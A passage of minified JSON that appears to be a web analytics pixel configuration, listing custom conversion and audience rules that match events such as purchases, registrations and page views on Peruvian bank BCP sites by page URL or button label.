registro"}}]}]}},{"id":"1081208459977142","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"content_name":{"i_contains":"Ir Inicio - No Cliente"}}]}]}},{"id":"329607596504963","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"content_name":{"i_contains":"Descargar Comprobante - No Cliente"}}]}]}},{"id":"721308383217296","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"content_name":{"i_contains":"Confirmar Operacion - No Cliente"}}]}]}},{"id":"1265458147483275","rule":{"and":[{"event":{"eq":"AddPaymentInfo"}},{"or":[{"content_name":{"i_contains":"Validar Cuenta - No Cliente"}}]}]}},{"id":"1113808442941615","rule":{"and":[{"event":{"eq":"AddPaymentInfo"}},{"or":[{"content_name":{"i_contains":"Agregar Tarjeta - No Cliente"}}]}]}},{"id":"1700917613752706","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_name":{"i_contains":"Registro Completado-No Cliente"}}]}]}},{"id":"710060634367280","rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_name":{"i_contains":"Clic Boton Descarga - Credicorp SPP"}}]}]}},{"id":"1068257991194226","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_name":{"i_contains":"Ruleta Cuy BCP - registro"}}]}]}},{"id":"894713394908443","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"mitarjetabcp.viabcp.com\/productostc"}}]}]}},{"id":"887083299659902","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_name":{"i_contains":"SorteoCuotealo"}}]}]}},{"id":"353715677177086","rule":{"and":[{"event":{"eq":"StartTrial"}},{"or":[{"content_name":{"i_contains":"Confirmar participaci\u00f3n"}}]}]}},{"id":"1470408126866293","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_name":{"i_contains":"ExpoAutos - Registro Exitoso -"}}]}]}},{"id":"7568622159820007","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_name":{"i_contains":"Actualizacion datos - registro"}}]}]}},{"id":"1718908701916110","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"mitarjetabcp.viabcp.com\/valoracion"}}]}]}},{"id":"853598489474416","rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_name":{"i_contains":"ahorrando por un plan - videocompleto"}},{"content_name":{"i_contains":"como hacer un presupuesto - videocompleto"}},{"content_name":{"i_contains":"oportunidades para ahorra en el dia a dia - videocompleto"}},{"content_name":{"i_contains":"peligros del ahorro informal - videocompleto"}},{"content_name":{"i_contains":"como ahorrar en automatico con warda - videocompleto"}},{"content_name":{"i_contains":"como ahorrar a traves de promociones y descuentos - videocompleto"}}]}]}},{"id":"848675153568423","rule":{"and":[{"event":{"eq":"StartTrial"}},{"or":[{"content_name":{"i_contains":"Empezar curso - Haz crecer tu negocio"}}]}]}},{"id":"1283896498987359","rule":{"and":[{"event":{"eq":"StartTrial"}},{"or":[{"content_name":{"i_contains":"Empezar curso - Haz crecer tu negocio"}},{"content_name":{"i_contains":"Empezar curso - Inicia tu camino emprendedor"}},{"content_name":{"i_contains":"Empezar curso - Planifica el \u00e9xito de tu empresa"}}]}]}},{"id":"636581728461838","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"registro\/terminos-y-condiciones"}}]}]}},{"id":"984854502791862","rule":{"and":[{"event":{"eq":"Complete Registration"}},{"or":[{"content_name":{"i_contains":"Creacion-Wardaditos"}}]}]}},{"id":"224227723973519","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_name":{"i_contains":"Creacion-Wardaditos"}}]}]}},{"id":"6438009362932350","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_name":{"i_contains":"Ahorros Disruptiva - registro clientes"}}]}]}},{"id":"636964315233550","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"\/applicants\/confirmation?confirmation_token"}}]}]}},{"id":"811293147404768","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_name":{"i_contains":"ptc_confirmacion"}}]}]}},{"id":"135431646303814","rule":{"and":[{"event":{"eq":"virtualPageview"}},{"or":[{"URL":{"i_contains":"www.viabcp.com\/ayuda-pagos\/virtual\/formulario-paso-adicional"}}]}]}},{"id":"2036337083375081","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"content_name":{"i_contains":"Becas - Boton Postula Aqui"}}]}]}},{"id":"3408271279435143","rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_name":{"i_contains":"Capacitados microcursos BCPilsen"}}]}]}},{"id":"990520632258372","rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"content_name":{"i_contains":"Boton Crea tu Wardadito BCPilsen"}}]}]}},{"id":"969436020959418","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_name":{"i_contains":"Registro existoso BCPilsen"}}]}]}},{"id":"3576806029263934","rule":{"and":[{"event":{"eq":"Complete Registration"}},{"or":[{"URL":{"i_contains":"https:\/\/www.pilsencallao.com.pe\/bcp?check_logged_in=1"}}]}]}},{"id":"294040136550049","rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_name":{"i_contains":"Boton ver mas - Amortizaci\u00f3n y Prepagos"}},{"content_name":{"i_contains":"Boton ver mas - Modificaci\u00f3n de Cr\u00e9dito"}},{"content_name":{"i_contains":"Boton ver mas - Seguro y Endoso de seguros"}},{"content_name":{"i_contains":"Boton ver mas - Garant\u00eda Hipotecaria"}},{"content_name":{"i_contains":"Boton Aprender Aqui"}},{"content_name":{"i_contains":"Boton Descubrelo Aqui"}}]}]}},{"id":"605537921471566","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_name":{"i_contains":"Formulario_Amex_TC"}}]}]}},{"id":"609519181293561","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_name":{"i_contains":"Formulario_Visa_TC"}}]}]}},{"id":"933364361090205","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_name":{"i_contains":"Clic Boton WhatsApp"}}]}]}},{"id":"9639122912829622","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_name":{"i_contains":"Cuenta Premio - registro"}}]}]}},{"id":"121995657617968","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_name":{"i_contains":"Multiplica Millas x3"}}]}]}},{"id":"3398141123768329","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_name":{"i_contains":"Club de Inversiones - registro"}}]}]}},{"id":"292376863278529","rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_name":{"i_contains":"Pago de Servicios - Carga un min"}}]}]}},{"id":"292964573106535","rule":{"and":[{"event":{"eq":"Contact"}},{"or":[{"content_name":{"i_contains":"Pago de Servicios - Scroll 75 porciento"}}]}]}},{"id":"583959420291118","rule":{"and":[{"event":{"eq":"StartTrial"}},{"or":[{"content_name":{"i_contains":"Empezar curso - Inicia tu camino emprendedor"}},{"content_name":{"i_contains":"Empezar curso - Planifica el \u00e9xito de tu empresa"}}]}]}},{"id":"1021993589181484","rule":{"and":[{"event":{"eq":"Complete Registration"}},{"or":[{"content_name":{"i_contains":"pagos-ayuda"}}]}]}},{"id":"929306818128790","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"mitarjetabcp.viabcp.com\/felicitaciones"}}]}]}},{"id":"773564747636896","rule":{"and":[{"event":{"eq":"StartTrial"}},{"or":[{"content_name":{"i_contains":"Boton inicia aqui- Evaluate pyme"}},{"content_name":{"i_contains":"Boton sincroniza aqui- Evaluate pyme"}}]}]}},{"id":"530572082612796","rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"content_name":{"i_contains":"clic-boton-adelantar-facturas"}},{"content_name":{"i_contains":"clic-boton-obtenlo-aqui-factura-negociable"}}]}]}},{"id":"778908853778427","rule":{"and":[{"event":{"eq":"Complete Registration"}},{"or":[{"content_name":{"i_contains":"pagos-ayuda"}}]}]}},{"id":"9441300659245666","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_name":{"eq":"BALANCETRANSFERFORM"}}]}]}},{"id":"633873205303932","rule":{"and":[{"event":{"eq":"Submit application"}},{"or":[{"content_name":{"eq":"CEFFORM"}}]}]}},{"id":"202125162759268","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_name":{"i_contains":"Formulario_TLMK2"}}]}]}},{"id":"144342158622358","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_name":{"i_contains":"Formulario_TLMK"}}]}]}},{"id":"1261687128117052","rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_name":{"i_contains":"Aprobado - Haz crecer tu negocio"}}]}]}},{"id":"1198261807503232","rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_name":{"i_contains":"Aprobado - Planifica el \u00e9xito de tu empresa"}}]}]}},{"id":"1689421038160434","rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_name":{"i_contains":"Aprobado - Inicia tu camino emprendedor"}}]}]}},{"id":"189518930662717","rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_name":{"i_contains":"Aprobado - Inicia tu camino emprendedor"}},{"content_name":{"i_contains":"Aprobado -  Haz crecer tu negocio"}},{"content_name":{"i_contains":"Aprobado - Planifica el \u00e9xito de tu empresa"}}]}]}},{"id":"242907341617646","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"https:\/\/www.segurosbcp.viabcp.com\/#\/marketplace\/seguro-proteccion-tarjetas-plus\/compra-exitosa"}}]}]}},{"id":"593369719400350","rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"content_name":{"eq":"Seguro-SPT-ProtegeteAqui"}}]}]}},{"id":"1028981534745353","rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"content_name":{"eq":"Seguro-SPT-LoQuiero"}}]}]}},{"id":"792946992189265","rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"content_name":{"eq":"Seguro-ONCO-ProtegeteAqui"}}]}]}},{"id":"934848901303968","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"content_name":{"i_contains":"LOANSCOMPR"}}]}]}},{"id":"3405681126363260","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_name":{"i_contains":"Cuotealo-Sorteo iPhone"}}]}]}},{"id":"165705552525304","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_name":{"i_contains":"TdC-Sorteo Laptop"}}]}]}},{"id":"847165326628188","rule":{"and":[{"event":{"eq":"BTNEmpezarCurso"}},{"or":[{"URL":{"i_contains":"\/campus-abc"}}]}]}},{"id":"745226687327441","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_name":{"i_contains":"Formulario_Latam_TC"}}]}]}},{"id":"1601051133678977","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_name":{"i_contains":"Formulario_Amex_TC"}},{"content_name":{"i_contains":"Formulario_Visa_TC"}}]}]}},{"id":"688445019640888","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_name":{"i_contains":"Cashback Visa - Form Enviado"}}]}]}},{"id":"695838922257884","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_name":{"i_contains":"boton-dni"}}]}]}},{"id":"712717110212821","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"https:\/\/www.viabcp.com\/mi-espacio-bcp"}}]}]}},{"id":"1646193672461636","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"content_name":{"i_contains":"SEG1VENTA"}}]}]}},{"id":"834322054295706","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"content_name":{"i_contains":"VENTA_CUENTAS"}}]}]}},{"id":"701246308390674","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_name":{"i_contains":"BENEFICIOS-CONTC"}}]}]}},{"id":"868033594344034","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_name":{"i_contains":"Boton_obtener_tarjeta"}}]}]}},{"id":"554735949868585","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"content_name":{"i_contains":"LOANSCOMPRA"}}]}]}},{"id":"610297307528564","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"content_name":{"i_contains":"CARDSCOMPRA"}},{"content_name":{"i_contains":"SUELDOCOMPRA"}},{"content_name":{"i_contains":"LOANSCOMPRA"}},{"content_name":{"i_contains":"PROD1COMPRA"}},{"content_name":{"i_contains":"\"PROD2COMPRA"}},{"content_name":{"i_contains":"PROD3COMPRA"}},{"content_name":{"i_contains":"PROD4COMPRA"}},{"content_name":{"i_contains":"PROD5COMPRA"}}]}]}},{"id":"1293177831553178","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"referrer_domain":{"i_contains":"google"}}]}]}},{"id":"2551309605018594","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"\/factura-negociable\/registro-exitoso"}}]}]}},{"id":"450668613831099","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_name":{"i_contains":"CyL-Sorteo iPhone"}}]}]}},{"id":"844655363193708","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_name":{"i_contains":"Boton_obtener_tarjeta"}}]}]}},{"id":"1064244194293881","rule":{"and":[{"event":{"eq":"BTNAbrelaAqui"}},{"or":[{"URL":{"i_contains":"\/veinte-mil"}}]}]}},{"id":"445976300831757","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"tipo-cambio\/transferencia"}}]}]}},{"id":"788804705669890","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"tipo-cambio\/confirmacion"}}]}]}},{"id":"783615899504105","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"tipo-cambio\/resultado"}}]}]}},{"id":"488731786022966","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"tipo-cambio\/cotizacion"}}]}]}},{"id":"822058392475908","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"tipo-cambio\/eleccion"}}]}]}},{"id":"1097181764246251","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"tipo-cambio\/evaluacion"}}]}]}},{"id":"1775467556191902","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"auth\/login?producto=PPEL-EXCHRATE"}}]}]}},{"id":"5116425911800058","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"minegociobcp.viabcp.com\/#\/tipo-cambio\/confirmacion"}}]}]}},{"id":"1290035215145524","rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_name":{"i_contains":"ADS-CTA"}}]}]}},{"id":"599643421870786","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"https:\/\/www.minegociobcp.viabcp.com\/#\/tipo-cambio\/confirmacion"}}]}]}},{"id":"592070752605897","rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_name":{"i_contains":"ADS-CTA"}}]}]}},{"id":"830714511187053","rule":{"and":[{"event":{"eq":"SubmitApplication"}},{"or":[{"content_name":{"i_contains":"pyme-facturador electronico"}}]}]}},{"id":"372894404986572","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"content_name":{"i_contains":"SEG1VENTA"}}]}]}},{"id":"4962864843818600","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"https:\/\/web.pacifico.com.pe\/seguros\/soat\/compraonline\/yape#\/gracias"}}]}]}},{"id":"369679425148710","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_name":{"i_contains":"BENEFICIOS-CONTC"}}]}]}},{"id":"999231797434866","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_name":{"i_contains":"DNILOGIN-CARDS"}}]}]}},{"id":"955671561767952","rule":{"and":[{"event":{"eq":"BtmRegistrarTerminos"}},{"or":[{"URL":{"i_contains":"warda.com.pe"}}]}]}},{"id":"767771900894011","rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_name":{"i_contains":"LANDING_CUENTAS"}}]}]}},{"id":"5831796686835444","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"content_name":{"i_contains":"VENTA_CUENTAS"}}]}]}},{"id":"541895714300201","rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"content_name":{"i_contains":"DNI_CUENTAS"}}]}]}},{"id":"548696776628560","rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"content_name":{"i_contains":"PREF_CUENTAS"}}]}]}},{"id":"671704283883016","rule":{"and":[{"event":{"eq":"BTNEmpezarCurso"}}]}},{"id":"701995734320334","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_name":{"i_contains":"ContigoEmprendedor - Pop up Gracias"}}]}]}},{"id":"1133464020779107","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"minegociobcp.viabcp.com\/#\/pyme\/desembolso"}}]}]}},{"id":"371646721178684","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"cuotealo.viabcp.com\/simulador\/credito"}}]}]}},{"id":"1916595538541231","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_name":{"i_contains":"BCPBranding_EfectivoPreferente"}}]}]}},{"id":"465533745055199","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_name":{"i_contains":"CREDITOVEHICULARFORM"}}]}]}},{"id":"657776825645251","rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"content_name":{"i_contains":"BotonBancaPorInternet"}}]}]}},{"id":"231422139082461","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_name":{"i_contains":"Agendamiento de citas"}}]}]}},{"id":"1518354705197729","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_name":{"i_contains":"Campa\u00f1as - Tarjetas de Cr\u00e9dito | BCP"}}]}]}},{"id":"563717234727617","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"cuotealo.viabcp.com\/simulador\/credito"}}]}]}},{"id":"282888710352219","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_name":{"i_contains":"Bot\u00f3n Eval\u00faate aqu\u00ed"}}]}]}},{"id":"1778417815675394","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"content_name":{"i_contains":"Becas - Boton Postula Aqui"}}]}]}},{"id":"555928492287675","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_name":{"i_contains":"Mi Negocio BCP - Solicitalo aqui banner"}}]}]}},{"id":"258807472729576","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_name":{"i_contains":"Mi Negocio BCP - Solicitalo aqui banner"}},{"content_name":{"i_contains":"Mi Negocio BCP - Solicitalo aqui cuy"}},{"content_name":{"i_contains":"Mi Negocio BCP - Solicitalo aqui flotante"}}]}]}},{"id":"520556845921750","rule":{"and":[{"event":{"eq":"TypeformSubmit"}}]}},{"id":"938235643416450","rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_name":{"i_contains":"SUELDOREQ"}}]}]}},{"id":"813231489303423","rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_name":{"i_contains":"SUELDOINICIOEQUIFAX"}}]}]}},{"id":"3168299916726515","rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_name":{"i_contains":"SUELDOTARJETA"}}]}]}},{"id":"2911978712349759","rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_name":{"i_contains":"SUELDODNI"}}]}]}},{"id":"506722317418615","rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_name":{"i_contains":"SUELDODATOS"}}]}]}},{"id":"562123811451706","rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_name":{"i_contains":"AHORROSINICIOEQUIFAX"}}]}]}},{"id":"213982067214462","rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_name":{"i_contains":"AHORROSTARJETA"}}]}]}},{"id":"125875602910697","rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_name":{"i_contains":"AHORROSDNI"}}]}]}},{"id":"333580668296137","rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_name":{"i_contains":"AHORROSREQ"}}]}]}},{"id":"317811226646553","rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_name":{"i_contains":"AHORROSDATOS"}}]}]}},{"id":"177732637607160","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_name":{"i_contains":"PROD3-BRANDFORM"}}]}]}},{"id":"132665335575901","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"cocosylucasbcp.com\/auth\/"}}]}]}},{"id":"483657113060609","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_name":{"i_contains":"SORTEOCREHANAFORM"}}]}]}},{"id":"830781284212026","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_name":{"i_contains":"SORTEOTVFORM"}},{"content_name":{"i_contains":"MIVIVIENDAFORM"}},{"content_name":{"i_contains":"HIPOTECARIOFORM"}},{"content_name":{"i_contains":"SORTEOLAPTOPFORM"}},{"content_name":{"i_contains":"CREDITOVEHICULARFORM"}},{"content_name":{"i_contains":"CREDITOESTUDIOSFORM"}},{"content_name":{"i_contains":"PARTICIPAYGANAFORM"}},{"content_name":{"i_contains":"SORTEOIPHONEFORM"}},{"content_name":{"i_contains":"SORTEOPSFORM"}},{"content_name":{"i_contains":"FACTURANEGOFORM"}},{"content_name":{"i_contains":"GIROSFORM"}},{"content_name":{"i_contains":"BALANCETRANSFERFORM"}},{"content_name":{"i_contains":"EFECTIVOPREFERENTEFORM"}},{"content_name":{"i_contains":"MAYORISTAFORM"}},{"content_name":{"i_contains":"CARDSDSCTOSFORM"}},{"content_name":{"i_contains":"CURSOVIRTUALCAMPUSMOD1"}},{"content_name":{"i_contains":"CURSOVIRTUALCAMPUSMOD2"}},{"content_name":{"i_contains":"CURSOVIRTUALCAMPUSMOD3"}},{"content_name":{"i_contains":"CURSOVIRTUALCAMPUSMOD4"}},{"content_name":{"i_contains":"PROD1-BRANDFORM"}},{"content_name":{"i_contains":"PROD2-BRANDFORM"}},{"content_name":{"i_contains":"PROD3-BRANDFORM"}},{"content_name":{"i_contains":"PROD4-BRANDFORM"}},{"content_name":{"i_contains":"PROD5-BRANDFORM"}},{"content_name":{"i_contains":"PROD6-BRANDFORM"}},{"content_name":{"i_contains":"PROD7-BRANDFORM"}},{"content_name":{"i_contains":"PROD8-BRANDFORM"}},{"content_name":{"i_contains":"SORTEOCREHANAFORM"}}]}]}},{"id":"1086032548573188","rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_name":{"i_contains":"BTN-GENERARCLAVE6"}}]}]}},{"id":"367580581261822","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_name":{"i_contains":"MAYORISTAFORM"}}]}]}},{"id":"484069856264787","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_name":{"i_contains":"BALANCETRANSFERFORM"}}]}]}},{"id":"189667092998371","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_name":{"i_contains":"GIROSFORM"}}]}]}},{"id":"809066606697843","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_name":{"i_contains":"HIPOTECARIOFORM"}}]}]}},{"id":"1213296835773800","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_name":{"i_contains":"MIVIVIENDAFORM"}}]}]}},{"id":"568920984084145","rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_name":{"i_contains":"ADS-CTA"}}]}]}},{"id":"213391780215172","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_name":{"i_contains":"SUELDOPOSTLOGIN"}}]}]}},{"id":"455093039093733","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"content_name":{"i_contains":"LOANSCOMPRA"}}]}]}},{"id":"506853397339298","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"content_name":{"i_contains":"CARDSCOMPRA"}}]}]}},{"id":"303077091195123","rule":{"and":[{"event":{"eq":"SubmitApplication"}},{"or":[{"content_name":{"i_contains":"TCFORM"}}]}]}},{"id":"458851448721845","rule":{"and":[{"event":{"eq":"SubmitApplication"}},{"or":[{"content_name":{"i_contains":"SOLICITATARJETAFORM"}}]}]}},{"id":"457493958858390","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_name":{"i_contains":"CARDSPOSTLOGIN"}},{"content_name":{"i_contains":"LOANSPOSTLOGIN"}},{"content_name":{"i_contains":"SUELDOPOSTLOGIN"}},{"content_name":{"i_contains":"PROD1LOGIN"}},{"content_name":{"i_contains":"PROD2LOGIN"}},{"content_name":{"i_contains":"PROD3LOGIN"}},{"content_name":{"i_contains":"PROD4LOGIN"}},{"content_name":{"i_contains":"PROD5LOGIN"}}]}]}},{"id":"2108386872645586","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"\/simulation\/negotiation"}}]}]}},{"id":"483712189484094","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"\/simulation\/transfer"}}]}]}},{"id":"255366892990363","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"\/voucher\/info"}}]}]}},{"id":"2868027540180165","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"\/simulation\/confirmation"}}]}]}},{"id":"187678316403275","rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_name":{"i_contains":"ADS-CTA"}},{"content_name":{"i_contains":"BTN-GENERARCLAVE6"}},{"content_name":{"i_contains":"PROD1PROCESO"}},{"content_name":{"i_contains":"PROD2PROCESO"}},{"content_name":{"i_contains":"PROD3PROCESO"}},{"content_name":{"i_contains":"PROD4PROCESO"}},{"content_name":{"i_contains":"PROD5PROCESO"}}]}]}},{"id":"210527570521560","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"content_name":{"i_contains":"CARDSCOMPRA"}},{"content_name":{"i_contains":"SUELDOCOMPRA"}},{"content_name":{"i_contains":"LOANSCOMPRA"}},{"content_name":{"i_contains":"PROD1COMPRA"}},{"content_name":{"i_contains":"PROD2COMPRA"}},{"content_name":{"i_contains":"PROD3COMPRA"}},{"content_name":{"i_contains":"PROD4COMPRA"}},{"content_name":{"i_contains":"PROD5COMPRA"}}]}]}},{"id":"519167625742249","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"content_name":{"i_contains":"SPTCOMPRAMARKET"}},{"content_name":{"i_contains":"SRVCOMPRAMARKET"}},{"content_name":{"i_contains":"SEG1VENTA"}},{"content_name":{"i_contains":"SEG2VENTA"}},{"content_name":{"i_contains":"SEG3VENTA"}},{"content_name":{"i_contains":"SEG4VENTA"}},{"content_name":{"i_contains":"SEG5VENTA"}}]}]}},{"id":"3855552387887102","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_name":{"i_contains":"AHORROSLOGIN"}}]}]}},{"id":"388330075507597","rule":{"and":[{"event":{"eq":"SubmitApplication"}},{"or":[{"content_name":{"i_contains":"SPTFORM"}},{"content_name":{"i_contains":"CROSSPTFORM"}},{"content_name":{"i_contains":"SRVCOMPRAFORM"}},{"content_name":{"i_contains":"SOLICITATARJETAFORM"}},{"content_name":{"i_contains":"TCFORM"}},{"content_name":{"i_contains":"CUENTASUELDOFORM"}},{"content_name":{"i_contains":"CEFFORM"}},{"content_name":{"i_contains":"PERF-PROD1FORM"}},{"content_name":{"i_contains":"PERF-PROD2FORM"}},{"content_name":{"i_contains":"PERF-PROD3FORM"}},{"content_name":{"i_contains":"PERF-PROD4FORM"}},{"content_name":{"i_contains":"PERF-PROD5FORM"}}]}]}}],"wcaRules":[{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"25497995136524426"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"26606811502240728"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25692952473672028"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"33081296588151653"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25556171727328473"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"25091958273809741"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"25552625100997095"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"25428510053441913"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25004726265864687"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"32923410547243141"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24799387979760854"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"25959412683651649"},{"rule":{"and":[{"event":{"eq"